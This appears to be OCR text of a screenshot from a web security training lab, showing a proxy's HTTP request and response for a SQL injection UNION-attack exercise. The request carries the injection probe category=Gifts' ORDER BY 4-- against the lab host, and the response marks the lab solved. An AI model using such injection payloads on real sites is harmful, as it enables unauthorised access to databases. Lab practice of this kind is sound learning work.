 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts%27+ORDER+BY+4-- HTTP/2
2 Host: 0af100120304cb3faf98a60000cf00da.web-security-academy.net
3 Cookie: session=TSF8tNyQVYDRYXzSQpHChLMKGhJMSHyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Se
Acader
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
in
Continue learning
Back to lab description
Internal Server Error
Internal Server Error